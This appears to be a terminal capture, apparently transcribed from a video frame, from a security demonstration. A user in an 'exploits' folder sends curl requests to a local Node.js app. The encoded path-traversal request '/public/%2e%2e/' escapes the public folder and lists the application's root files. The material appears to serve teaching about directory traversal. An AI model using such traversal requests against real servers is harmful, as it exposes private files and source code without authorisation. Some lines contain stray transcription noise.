 </html>
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/
simonmaple@MacBook-Pro exploits % curl http://localhost:3001/public/%2e%2e/
<!doctype html><html><head><title>Index of </title></head><body><h1>Index of </h1><hr><pre>
<a href="../">../</a>
<a href="exploits/">exploits/</a> 2019-06-20T08:24:44.000Z -
<a href="node_modules/">node_modules/</a> 2019-06-20T11:41:46.000Z -
<a href="public/">public/</a> 2019-06-20T08:24:44.000Z -
<a href="routes/">routes/</a> 2019-06-20T08:24:44.000Z -
<a href="views/">views/</a> 2019-06-20T08:24:44.000Z -
<a href="app.js">app.js</a> 2019-06-20T08:24:44.000Z 2260
<a href="app.json">app.json</a> 2019-06-20T08:24:44.000Z 267
<a href="db.js">db.js</a> 2019-06-20T08:24:44.000Z 1282
<a href="docker-compose.yml">docker-compose.yml</a> 2019-06-20T08:24:44.000Z
314
<a href="Dockerfile">Dockerfile</a> 2019-06-20T11:41:26.000Z 254
<a href="package-lock.json">package-lock.json</a> 2019-06-20T11:41:46.000Z 195
354
<a href="package.json">package.json</a> 2019-06-20T11:41:46.000Z 1283
<a href="README.md">README.md</a> 2019-06-20T08:24:44.000Z 3398
<a href="utils.js">utils.js</a> 2019-06-20T08:24:44.000Z 641
</pre><hr></body></html>% simsimsisimo
simonmaple@MacBook-Pro exploits %